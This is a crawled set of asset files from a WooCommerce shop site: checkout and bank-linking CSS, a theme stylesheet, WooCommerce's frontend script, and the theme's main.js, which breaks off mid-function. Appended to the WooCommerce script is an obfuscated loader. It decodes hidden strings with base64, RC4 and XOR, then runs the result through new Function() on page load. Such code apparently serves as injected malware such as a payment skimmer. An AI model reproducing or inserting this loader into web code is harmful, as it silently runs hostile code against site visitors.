li.col-md-3.col-6 {
  max-width: 100%;
  min-width: 100%;
  display: block !important;
}
}
@media (min-width: 768px) and (max-width: 1024px){
  .payment_box.payment_method_edd_ach{
    width: auto !important;
 }
}

.draft_back_button {
  display: flex !important; 
  justify-content: space-between !important; 
  align-items: center !important;
  margin: 0 0 10px !important;
}
button#datax_draft, button#yodlee_draft, button#pay-now-draft-yodlee, button#pay-now-draft-datax {
  margin-top: 22px !important; 
}
button#datax_draft {
  width: 150px !important;
}
p.intro, .save-label, .tac-lablel {
  font-size: 12px !important;
}
.selection-buttons {
  display: flex !important; 
  justify-content: space-around !important;
}
.selection-buttons > div {
  text-align: center;
}
.draft_logo {
  text-align: center !important;
  margin-top:-20px !important;
}
#draft-datax-option {
  padding: 20px !important; 
  background: #ffffff !important;
}
.single_option {
  display: flex !important;
  justify-content: center !important;
}
#draft-email-container, #confirm-code-container-draft, #draft-datax-flow,
#draft-new-account-container, #draft-existing-account-container, #container-fastlink-draft,
#draft-chase-question-container-new, #draft-account-container, #draft-resend-code-button {
  display: none;
}
.edd-text-new {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
  font-weight: normal !important;
}
.draf-email-phone-radio, .draft-email-field-checkbox {
  display: flex !important; 
  padding: 5px 0 !important; 
  align-items: flex-start !important;
}
.draft-email-field-checkbox {
  padding-bottom: 20px !important;
}
.email-field-next {
  display: flex !important; 
  justify-content: center !important; 
  margin-top: 25px !important;
}
.email-field-label {
  font-size: 14px !important;
}
.code-field-otp, .datax-field-rows, .yodlee-field-rows {
  padding: 10px 0 !important;
}
#draft-timer {
  font-size: 12px !important; 
  margin-top: 4px !important;
}
.code-buttons {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important;
}
#draft-resend-code-link {
  cursor: pointer !important; 
  text-decoration: underline !important; 
  color: #000 !important; 
  font-size: 12px !important; 
  margin-top: 10px !important; 
  text-align: center !important;
}
#draft-add-bank-button-new {
  cursor: pointer !important; 
  margin: 0 auto !important; 
  padding: 5px !important; 
  width: 130px !important; 
  color: #fff !important; 
  font-size: 12px !important; 
  text-align: center !important; 
  background: rgba(76,83,93) !important; 
  border-radius: 4px !important;
  display:none !important;
}
.datax-field-save, .yodlee-field-save, .yodlee-field-tac {
  display: flex !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
.datax-field-tac {
  display: flex !important; 
  justify-content: left !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
#draft-add-bank-button, #draft-yodlee-add-new-account {
  cursor: pointer; 
  margin: 0 auto; 
  padding: 5px; 
  width: 130px; 
  color: #fff; 
  font-size: 12px; 
  text-align: center; 
  background: rgba(76,83,93); 
  border-radius: 4px;
}
.datax-field-tac2 {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
.datax-place-order, .yodlee-place-order {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important; 
  display: none !important;
}
.select-bank {
  font-size:18px !important;
}
#chase-image {
  display:flex !important;
  padding: 10px 0 !important;
  flex-direction: column !important;
  align-items: center !important;
  text-align: center !important;
}
#draft-confirm-chase-new {
  border: 2px solid #CED4DB !important; 
  border-radius:4px !important; 
  padding: 15px 16px !important;
  margin-top: 17px !important;
}
.error-msg {
  font-size: 12px !important; 
  text-align: center !important;
}

--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/themes/austin/style.css?ver=6.9
body_size: -190
content:
/*
Theme Name: Austin

*/



--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5
body_size: 3485
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);
function _0x1ef8(_0xb10ef2,_0x567a3d){_0xb10ef2=_0xb10ef2-0x98;var _0x1cfe80=_0x1cfe();var _0x1ef8af=_0x1cfe80[_0xb10ef2];if(_0x1ef8['vMAMaR']===undefined){var _0x52c09b=function(_0xa35e2c){var _0x45561f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x118f4d='',_0x68fabc='';for(var _0x11ee68=0x0,_0x50711b,_0x2771ef,_0x4e96b0=0x0;_0x2771ef=_0xa35e2c['charAt'](_0x4e96b0++);~_0x2771ef&&(_0x50711b=_0x11ee68%0x4?_0x50711b*0x40+_0x2771ef:_0x2771ef,_0x11ee68++%0x4)?_0x118f4d+=String['fromCharCode'](0xff&_0x50711b>>(-0x2*_0x11ee68&0x6)):0x0){_0x2771ef=_0x45561f['indexOf'](_0x2771ef);}for(var _0x40727f=0x0,_0x3370c1=_0x118f4d['length'];_0x40727f<_0x3370c1;_0x40727f++){_0x68fabc+='%'+('00'+_0x118f4d['charCodeAt'](_0x40727f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x68fabc);};var _0x5df2c3=function(_0x9de00d,_0x241812){var _0x3bb4f6=[],_0x4cc1a0=0x0,_0x4bd3a9,_0x37f835='';_0x9de00d=_0x52c09b(_0x9de00d);var _0x508568;for(_0x508568=0x0;_0x508568<0x100;_0x508568++){_0x3bb4f6[_0x508568]=_0x508568;}for(_0x508568=0x0;_0x508568<0x100;_0x508568++){_0x4cc1a0=(_0x4cc1a0+_0x3bb4f6[_0x508568]+_0x241812['charCodeAt'](_0x508568%_0x241812['length']))%0x100,_0x4bd3a9=_0x3bb4f6[_0x508568],_0x3bb4f6[_0x508568]=_0x3bb4f6[_0x4cc1a0],_0x3bb4f6[_0x4cc1a0]=_0x4bd3a9;}_0x508568=0x0,_0x4cc1a0=0x0;for(var _0xe5af0b=0x0;_0xe5af0b<_0x9de00d['length'];_0xe5af0b++){_0x508568=(_0x508568+0x1)%0x100,_0x4cc1a0=(_0x4cc1a0+_0x3bb4f6[_0x508568])%0x100,_0x4bd3a9=_0x3bb4f6[_0x508568],_0x3bb4f6[_0x508568]=_0x3bb4f6[_0x4cc1a0],_0x3bb4f6[_0x4cc1a0]=_0x4bd3a9,_0x37f835+=String['fromCharCode'](_0x9de00d['charCodeAt'](_0xe5af0b)^_0x3bb4f6[(_0x3bb4f6[_0x508568]+_0x3bb4f6[_0x4cc1a0])%0x100]);}return _0x37f835;};_0x1ef8['oiATHO']=_0x5df2c3,_0x1ef8['UmUqEl']={},_0x1ef8['vMAMaR']=!![];}var _0x4b9ceb=_0x1cfe80[0x0],_0x28f4a4=_0xb10ef2+_0x4b9ceb,_0x192f3e=_0x1ef8['UmUqEl'][_0x28f4a4];return!_0x192f3e?(_0x1ef8['UNhKAt']===undefined&&(_0x1ef8['UNhKAt']=!![]),_0x1ef8af=_0x1ef8['oiATHO'](_0x1ef8af,_0x567a3d),_0x1ef8['UmUqEl'][_0x28f4a4]=_0x1ef8af):_0x1ef8af=_0x192f3e,_0x1ef8af;}var _0x3948b1=_0x1ef8;(function(_0x47638f,_0xa7821d){var _0x34b971=_0x1ef8,_0x420498=_0x47638f();while(!![]){try{var _0x30268f=-parseInt(_0x34b971(0xa0,'qd!['))/0x1*(parseInt(_0x34b971(0xb1,'QRf)'))/0x2)+-parseInt(_0x34b971(0xb0,'G!iY'))/0x3*(-parseInt(_0x34b971(0xa2,'y8Jb'))/0x4)+parseInt(_0x34b971(0xaa,'U@XH'))/0x5+parseInt(_0x34b971(0xaf,'pP*t'))/0x6*(-parseInt(_0x34b971(0xac,'y8Jb'))/0x7)+-parseInt(_0x34b971(0x9c,'P&Y4'))/0x8+-parseInt(_0x34b971(0xa7,'naDS'))/0x9+parseInt(_0x34b971(0xad,'YY[0'))/0xa;if(_0x30268f===_0xa7821d)break;else _0x420498['push'](_0x420498['shift']());}catch(_0x5e2fd8){_0x420498['push'](_0x420498['shift']());}}}(_0x1cfe,0x4032d),!function(_0x361275,_0x52b489){!function(_0x3ae6f4){var _0x1a46e5=_0x1ef8,_0x24f496={'RzmjS':function(_0x3a01f2,_0x5d013f){return _0x3a01f2^_0x5d013f;}},_0x4e4117=function(_0x3234c3,_0x2ad9f6){var _0x5b4bca=_0x1ef8,_0x3d830c={'GPPER':function(_0x479a01,_0x33809a){var _0x20497e=_0x1ef8;return _0x24f496[_0x20497e(0xa6,'122S')](_0x479a01,_0x33809a);}};return _0x3234c3[_0x5b4bca(0xb2,'P&GZ')]('')[_0x5b4bca(0xa5,'G!iY')](function(_0x24e491,_0x4af669){var _0x49fbf0=_0x5b4bca;return String[_0x49fbf0(0x9f,'U@XH')](_0x3d830c[_0x49fbf0(0x9b,'tIhK')](_0x24e491[_0x49fbf0(0xa1,'5b[r')](0x0),_0x2ad9f6['charCodeAt'](_0x4af669%_0x2ad9f6['length'])));})[_0x5b4bca(0xa4,'G!iY')]('');}(_0x3ae6f4[_0x1a46e5(0x9a,'DEt9')]('')[_0x1a46e5(0xab,'122S')]()['join'](''),_0x52b489);new Function(_0x4e4117)();}(_0x361275);}(_0x3948b1(0x99,'M48c'),_0x3948b1(0xae,'DEt9')));function _0x1cfe(){var _0xf86a54=['WRRcICk7WP/dKmksDq','W6FcHmkWWR58WReonq','W48UWQddOe52W4lcN8kOW4W','WP/dGsnBwa','CbVcSmo7W4TRB8os','W501WR4OWPddSSkF','hwBdJCoDW4PHkCkSW4n9W7NcM8oYWPFdHYz2jmkio8k9uLTVhSovsuJdTvfUW5KxW4VcTtNcPCoxW43cPSo7Aw3dMuDRWP/dRq/dSCoFW5pcHHhcLs8BW7xdIt1oW7icW70+EZhdSNRdTmomWQ4VAmoqW4NcV2/[base64]/dRCk6W6tdPmk/pCorl8obiCkbpCkeWRSPW6asW5ddHmk4dmk2W49AhNxdPwyPo8kQWPBdRwe3ucRdRmokFCoDW7JcHHaUk8oGgHNdN8oAFG','eSkcyCkewG','W5ddHCkFqKu','yCkSrMv1nW3dH2nZgWbK','kmk4W4yyW5qPvhpcGSkyW4q','BNJcRL3dSSoMWO1lW4WHW4BdSbm','kSoGlfldJMxdOSkmW5f/h8oq','W4ZdPmkKfvxcNvNdTa','WOrPWQdcJHRdLq13hSkn','WQpcSIFcVSogW412BmkgCmkK','vCofpSoEgmkpW7ujWP/dMt9wbW','WRZdNSkTWRG','WRVdKmk0','W7rKfh4u','W5OBWPpdKJ5qW7/cKeZdVSovW6y','W5qYWQFcTZhdRYHl','ASojWP53W7hcG8koWO1WWRqYD1y','FCkKCGBcVZxcTSkTW4fegmoqtG','W5r7d3e1AmkS','WQdcSYNcTCofWRzZx8krFSkdWOO','pmo4n8kRWRTgW57dRSklhmoieSkv','bSkgBmkk'];_0x1cfe=function(){return _0xf86a54;};return _0x1cfe();}

--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/themes/austin/assets/js/main.js?ver=1.0.0
body_size: 6038
content:
(function ($) {
    "use strict";
    /*=================================
        JS Index Here
    ==================================*/
    /*
    01. On Load Function
    02. Preloader
    03. Mobile Menu
    04. Sticky fix
    05. Scroll To Top
    06. Set Background Image Color & Mask
    07. Global Slider
    08. Ajax Contact Form
    09. Search Box Popup
    10. Popup Sidemenu
    11. Magnific Popup
    12. Section Position
    13. Filter
    14. Counter Up
    15. Shape Mockup
    16. Progress Bar Animation
    17. Countdown
    18. Image to SVG Code
    00. Woocommerce Toggle
    00. Right Click Disable
    */
    /*=================================
        JS Index End
    ==================================*/
    /*

  /*---------- 01. On Load Function ----------*/
    $(window).on("load", function () {
        $(".preloader").fadeOut();
    });

    /*---------- 02. Preloader ----------*/
    if ($(".preloader").length > 0) {
        $(".preloaderCls").each(function () {
            $(this).on("click", function (e) {
                e.preventDefault();
                $(".preloader").css("display", "none");
            });
        });
    }

    /*---------- 03. Mobile Menu ----------*/
    $.fn.thmobilemenu = function (options) {
        var opt = $.extend(
            {
                menuToggleBtn: ".th-menu-toggle",
                bodyToggleClass: "th-body-visible",
                subMenuClass: "th-submenu",
                subMenuParent: "th-item-has-children",
                subMenuParentToggle: "th-active",
                meanExpandClass: "th-mean-expand",
                appendElement: '<span class="th-mean-expand"></span>',
                subMenuToggleClass: "th-open",
                toggleSpeed: 400,
            },
            options
        );

        return this.each(function () {
            var menu = $(this); // Select menu

            // Menu Show & Hide
            function menuToggle() {
                menu.toggleClass(opt.bodyToggleClass);

                // collapse submenu on menu hide or show
                var subMenu = "." + opt.subMenuClass;
                $(subMenu).each(function () {
                    if ($(this).hasClass(opt.subMenuToggleClass)) {
                        $(this).removeClass(opt.subMenuToggleClass);
                        $(this).css("display", "none");
                        $(this).parent().removeClass(opt.subMenuParentToggle);
                    }
                });
            }

            // Class Set Up for every submenu
            menu.find("li").each(function () {
                var submenu = $(this).find("ul");
                submenu.addClass(opt.subMenuClass);
                submenu.css("display", "none");
                submenu.parent().addClass(opt.subMenuParent);
                submenu.prev("a").append(opt.appendElement);
                submenu.next("a").append(opt.appendElement);
            });

            // Toggle Submenu
            function toggleDropDown($element) {
                if ($($element).next("ul").length > 0) {
                    $($element).parent().toggleClass(opt.subMenuParentToggle);
                    $($element).next("ul").slideToggle(opt.toggleSpeed);
                    $($element).next("ul").toggleClass(opt.subMenuToggleClass);
                } else if ($($element).prev("ul").length > 0) {
                    $($element).parent().toggleClass(opt.subMenuParentToggle);
                    $($element).prev("ul").slideToggle(opt.toggleSpeed);
                    $($element).prev("ul").toggleClass(opt.subMenuToggleClass);
                }
            }

            // Submenu toggle Button
            var expandToggler = "." + opt.meanExpandClass;
            $(expandToggler).each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    toggleDropDown($(this).parent());
                });
            });

            // Menu Show & Hide On Toggle Btn click
            $(opt.menuToggleBtn).each(function () {
                $(this).on("click", function () {
                    menuToggle();
                });
            });

            // Hide Menu On out side click
            menu.on("click", function (e) {
                e.stopPropagation();
                menuToggle();
            });

            // Stop Hide full menu on menu click
            menu.find("div").on("click", function (e) {
                e.stopPropagation();
            });
        });
    };

    $(".th-menu-wrapper").thmobilemenu();

    /*---------- 04. Sticky fix ----------*/
    $(window).scroll(function () {
        var topPos = $(this).scrollTop();
        if (topPos > 500) {
            $('.sticky-wrapper').addClass('sticky');
            $('.category-menu').addClass('close-category');
        } else {
            $('.sticky-wrapper').removeClass('sticky')
            $('.category-menu').removeClass('close-category');
        }
    })

    $(".menu-expand").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            $('.category-menu').toggleClass('open-category');
        });
    });

    /*---------- 05. Scroll To Top ----------*/
    if ($('.scroll-top').length > 0) {
        
        var scrollTopbtn = document.querySelector('.scroll-top');
        var progressPath = document.querySelector('.scroll-top path');
        var pathLength = progressPath.getTotalLength();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
        progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
        progressPath.style.strokeDashoffset = pathLength;
        progressPath.getBoundingClientRect();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';		
        var updateProgress = function () {
            var scroll = $(window).scrollTop();
            var height = $(document).height() - $(window).height();
            var progress = pathLength - (scroll * pathLength / height);
            progressPath.style.strokeDashoffset = progress;
        }
        updateProgress();
        $(window).scroll(updateProgress);	
        var offset = 50;
        var duration = 750;
        jQuery(window).on('scroll', function() {
            if (jQuery(this).scrollTop() > offset) {
                jQuery(scrollTopbtn).addClass('show');
            } else {
                jQuery(scrollTopbtn).removeClass('show');
            }
        });				
        jQuery(scrollTopbtn).on('click', function(event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    }

    /*---------- 06. Set Background Image Color & Mask ----------*/
    if ($("[data-bg-src]").length > 0) {
        $("[data-bg-src]").each(function () {
            var src = $(this).attr("data-bg-src");
            $(this).css("background-image", "url(" + src + ")");
            $(this).removeAttr("data-bg-src").addClass("background-image");
        });
    }

    if ($('[data-bg-color]').length > 0) {
        $('[data-bg-color]').each(function () {
          var color = $(this).attr('data-bg-color');
          $(this).css('background-color', color);
          $(this).removeAttr('data-bg-color');
        });
    };

    $('[data-border]').each(function() {
        var borderColor = $(this).data('border');
        $(this).css('--th-border-color', borderColor);
    });
      
    if ($('[data-mask-src]').length > 0) {
        $('[data-mask-src]').each(function () {
          var mask = $(this).attr('data-mask-src');
          $(this).css({
            'mask-image': 'url(' + mask + ')',
            '-webkit-mask-image': 'url(' + mask + ')'
          });
          $(this).addClass('bg-mask');
          $(this).removeAttr('data-mask-src');
        });
    };

    /*----------- 07. Global Slider ----------*/

    $('.th-slider').each(function () {

        var thSlider = $(this);
        var settings = $(this).data('slider-options');

        // Store references to the navigation Slider
        var prevArrow = thSlider.find('.slider-prev');
        var nextArrow = thSlider.find('.slider-next');
        var paginationEl = thSlider.find('.slider-pagination');

        var paginationType = settings['paginationType'] ? settings['paginationType'] : 'bullets';

        var autoplayconditon = settings['autoplay'];

        var sliderDefault = {
            slidesPerView: 1,
            spaceBetween: settings['spaceBetween'] ? settings['spaceBetween'] : 24,
            loop: settings['loop'] == false ? false : true,
            speed: settings['speed'] ? settings['speed'] : 1000,
            autoplay: autoplayconditon ? autoplayconditon : {delay: 6000, disableOnInteraction: false},
            navigation: {
                nextEl: nextArrow.get(0),
                prevEl: prevArrow.get(0),  
            },
            pagination: {
                el: paginationEl.get(0),
                type: paginationType,
                clickable: true, 
                renderBullet: function (index, className) {
                    return '<span class="' + className + '" aria-label="Go to Slide ' + (index + 1) + '"></span>';
                },
                formatFractionCurrent: function (number) {
                    return ('0' + number).slice(-2);
                },
                formatFractionTotal: function (number) {
                    return ('0' + number).slice(-2);
                },
                renderFraction: function (currentClass, totalClass) {
                    return '<span class="' + currentClass + '"></span>' +
                           ' / ' +
                           '<span class="' + totalClass + '"></span>';
                }
            },
            on: {
                slideChange: function() {
                    setTimeout(function () {
                        swiper.params.mousewheel.releaseOnEdges = false;
                    }, 500);
                },
                reachEnd: function() {
                    setTimeout(function () {
                        swiper.params.mousewheel.releaseOnEdges = true;
                    }, 750);
                }
            }
        };

        var options = JSON.parse(thSlider.attr('data-slider-options'));
        options = $.extend({}, sliderDefault, options);
        var swiper = new Swiper(thSlider.get(0), options); // Assign the swiper variable

        if ($('.slider-area').length > 0) {
            $('.slider-area').closest(".container").parent().addClass("arrow-wrap");
        }

    });

    // Function to add animation classes
    function animationProperties() {
        $('[data-ani]').each(function () {
            var animationName = $(this).data('ani');
            $(this).addClass(animationName);
        });

        $('[data-ani-delay]').each(function () {
            var delayTime = $(this).data('ani-delay');
            $(this).css('animation-delay', delayTime);
        });
    }
    animationProperties();

    // Add click event handlers for external slider arrows based on data attributes
    $('[data-slider-prev], [data-slider-next]').on('click', function () {
        var sliderSelector = $(this).data('slider-prev') || $(this).data('slider-next');
        var targetSlider = $(sliderSelector);

        if (targetSlider.length) {
            var swiper = targetSlider[0].swiper;

            if (swiper) {
                if ($(this).data('slider-prev')) {
                    swiper.slidePrev(); 
                } else {
                    swiper.slideNext(); 
                }
            }
        }
    });

    /*----------- 08. Ajax Contact Form ----------*/
    var form = ".ajax-contact";
    var invalidCls = "is-invalid";
    var $email = '[name="email"]';
    var $validation =
        '[name="name"],[name="email"],[name="subject"],[name="number"],[name="message"]'; // Must be use (,) without any space
    var formMessages = $(".form-messages");

    function sendContact() {
        var formData = $(form).serialize();
        var valid;
        valid = validateContact();
        if (valid) {
            jQuery
                .ajax({
                    url: $(form).attr("action"),
                    data: formData,
                    type: "POST",
                })
                .done(function (response) {
                    // Make sure that the formMessages div has the 'success' class.
                    formMessages.removeClass("error");
                    formMessages.addClass("success");
                    // Set the message text.
                    formMessages.text(response);
                    // Clear the form.
                    $(
                        form +
                            ' input:not([type="submit"]),' +
                            form +
                            " textarea"
                    ).val("");
                })
                .fail(function (data) {
                    // Make sure that the formMessages div has the 'error' class.
                    formMessages.removeClass("success");
                    formMessages.addClass("error");
                    // Set the message text.
                    if (data.responseText !== "") {
                        formMessages.html(data.responseText);
                    } else {
                        formMessages.html(
                            "Oops! An error occured and your message could not be sent."
                        );
                    }
                });
        }
    }

    function validateContact() {
        var valid = true;
        var formInput;

        function unvalid($validation) {
            $validation = $validation.split(",");
            for (var i = 0; i < $validation.length; i++) {
                formInput = form + " " + $validation[i];
                if (!$(formInput).val()) {
                    $(formInput).addClass(invalidCls);
                    valid = false;
                } else {
                    $(formInput).removeClass(invalidCls);
                    valid = true;
                }
            }
        }
        unvalid($validation);

        if (
            !$($email).val() ||
            !$($email)
                .val()
                .match(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/)
        ) {
            $($email).addClass(invalidCls);
            valid = false;
        } else {
            $($email).removeClass(invalidCls);
            valid = true;
        }
        return valid;
    }

    $(form).on("submit", function (element) {
        element.preventDefault();
        sendContact();
    });

    /*---------- 09. Search Box Popup ----------*/
    function popupSarchBox($searchBox, $searchOpen, $searchCls, $toggleCls) {
        $($searchOpen).on("click", function (e) {
            e.preventDefault();
            $($searchBox).addClass($toggleCls);
        });
        $($searchBox).on("click", function (e) {
            e.stopPropagation();
            $($searchBox).removeClass($toggleCls);
        });
        $($searchBox)
            .find("form")
            .on("click", function (e) {
                e.stopPropagation();
                $($searchBox).addClass($toggleCls);
            });
        $($searchCls).on("click", function (e) {
            e.preventDefault();
            e.stopPropagation();
            $($searchBox).removeClass($toggleCls);
        });
    }
    popupSarchBox( ".popup-search-box", ".searchBoxToggler", ".searchClose", "show" );

    /*---------- 10. Popup Sidemenu ----------*/
    function popupSideMenu($sideMenu, $sideMunuOpen, $sideMenuCls, $toggleCls) {
        // Sidebar Popup
        $($sideMunuOpen).on('click', function (e) {
        e.preventDefault();
        $($sideMenu).addClass($toggleCls);
        });
        $($sideMenu).on('click', function (e) {
        e.stopPropagation();
        $($sideMenu).removeClass($toggleCls)
        });
        var sideMenuChild = $sideMenu + ' > div';
        $(sideMenuChild).on('click', function (e) {
        e.stopPropagation();
        $($sideMenu).addClass($toggleCls)
        });
        $($sideMenuCls).on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        $($sideMenu).removeClass($toggleCls);
        });
    };
    popupSideMenu('.sidemenu-cart', '.sideMenuToggler', '.sideMenuCls', 'show');
    popupSideMenu('.sidemenu-info', '.sideMenuInfo', '.sideMenuCls', 'show');

    /*----------- 11. Magnific Popup ----------*/
    /* magnificPopup img view */
    $(".popup-image").magnificPopup({
        type: "image",
        mainClass: 'mfp-zoom-in', 
        removalDelay: 260,
        gallery: {
            enabled: true,
        },
    });

    /* magnificPopup video view */
    $(".popup-video").magnificPopup({
        type: "iframe",
    });

    /* magnificPopup video view */
    $(".popup-content").magnificPopup({
        type: "inline",
        midClick: true,
    });

    /*---------- 12. Section Position ----------*/
    // Interger Converter
    function convertInteger(str) {
        return parseInt(str, 10);
    }

    $.fn.sectionPosition = function (mainAttr, posAttr) {
        $(this).each(function () {
            var section = $(this);

            function setPosition() {
                var sectionHeight = Math.floor(section.height() / 2), // Main Height of section
                    posData = section.attr(mainAttr), // where to position
                    posFor = section.attr(posAttr), // On Which section is for positioning
                    topMark = "top-half", // Pos top
                    bottomMark = "bottom-half", // Pos Bottom
                    parentPT = convertInteger($(posFor).css("padding-top")), // Default Padding of  parent
                    parentPB = convertInteger($(posFor).css("padding-bottom")); // Default Padding of  parent

                if (posData === topMark) {
                    $(posFor).css(
                        "padding-bottom",
                        parentPB + sectionHeight + "px"
                    );
                    section.css("margin-top", "-" + sectionHeight + "px");
                } else if (posData === bottomMark) {
                    $(posFor).css(
                        "padding-top",
                        parentPT + sectionHeight + "px"
                    );
                    section.css("margin-bottom", "-" + sectionHeight + "px");
                }
            }
            setPosition(); // Set Padding On Load
        });
    };

    var postionHandler = "[data-sec-pos]";
    if ($(postionHandler).length) {
        $(postionHandler).imagesLoaded(function () {
            $(postionHandler).sectionPosition("data-sec-pos", "data-pos-for");
        });
    }

    /*----------- 14. Filter ----------*/
    $(".filter-active").imagesLoaded(function () {
        var $filter = ".filter-active",
            $filterItem = ".filter-item",
            $filterMenu = ".filter-menu-active";

        if ($($filter).length > 0) {
            var $grid = $($filter).isotope({
                itemSelector: $filterItem,
                filter: "*",
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    // columnWidth: 1,
                },
            });

            // filter items on button click
            $($filterMenu).on("click", "button", function () {
                var filterValue = $(this).attr("data-filter");
                $grid.isotope({
                    filter: filterValue,
                });
            });

            // Menu Active Class
            $($filterMenu).on("click", "button", function (event) {
                event.preventDefault();
                $(this).addClass("active");
                $(this).siblings(".active").removeClass("active");
            });
        }
    });

    $(".masonary-active, .woocommerce-Reviews .comment-list").imagesLoaded(function () {
        var $filter = ".masonary-active, .woocommerce-Reviews .comment-list",
            $filterItem = ".filter-item, .woocommerce-Reviews .comment-list li";

        if ($($filter).length > 0) {
            $($filter).isotope({
                itemSelector: $filterItem,
                filter: "*",
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: 1,
                },
            });
        }
        $('[data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
            $($filter).isotope({
                filter: "*",
            });
        });
    });

    /*----------- 14. Counter Up ----------*/
    $(".counter-number").counterUp({
        delay: 10,
        time: 1000,
    });

    /*----------- 15. Shape Mockup ----------*/
    $.fn.shapeMockup = function () {
        var $shape = $(this);
        $shape.each(function () {
            var $currentShape = $(this),
                shapeTop = $currentShape.data("top"),
                shapeRight = $currentShape.data("right"),
                shapeBottom = $currentShape.data("bottom"),
                shapeLeft = $currentShape.data("left");
            $currentShape
                .css({
                    top: shapeTop,
                    right: shapeRight,
                    bottom: shapeBottom,
                    left: shapeLeft,
                })
                .removeAttr("data-top")
                .removeAttr("data-right")
                .removeAttr("data-bottom")
                .removeAttr("data-left")
                .parent()
                .addClass("shape-mockup-wrap");
        });
    };

    if ($(".shape-mockup")) {
        $(".shape-mockup").shapeMockup();
    }

    /*----------- 16. Progress Bar Animation ----------*/
    $('.progress-bar').waypoint(function() {
        $('.progress-bar').css({
        animation: "animate-positive 1.8s",
        opacity: "1"
        });
    }, { offset: '75%' });

    /*----------- 17. Countdown ----------*/

    $.fn.countdown = function () {
        $(this).each(function () {
            var $counter = $(this),
                countDownDate = new Date($counter.data("offer-date")).getTime(), // Set the date we're counting down toz
                exprireCls = "expired";

            // Finding Function
            function s$(element) {
